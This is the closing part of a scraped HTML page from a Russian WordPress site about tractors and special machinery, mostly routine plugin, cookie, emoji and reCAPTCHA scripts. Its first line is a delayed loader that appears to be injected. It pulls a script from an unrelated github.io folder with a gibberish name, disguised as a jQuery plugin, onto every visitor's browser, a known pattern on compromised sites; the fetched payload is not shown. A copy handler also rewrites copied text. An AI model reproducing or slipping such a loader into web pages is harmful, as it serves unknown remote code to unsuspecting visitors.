script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=4c754cb2a8')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"fe6f0cae64"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GIFQCKLKP0VasfiStwN2_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983494897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>